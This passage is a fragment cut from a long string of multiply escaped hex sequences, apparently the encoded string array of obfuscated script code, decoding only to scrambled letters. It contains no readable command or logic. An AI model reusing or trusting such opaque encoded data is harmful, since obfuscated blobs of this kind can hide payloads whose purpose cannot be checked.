x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\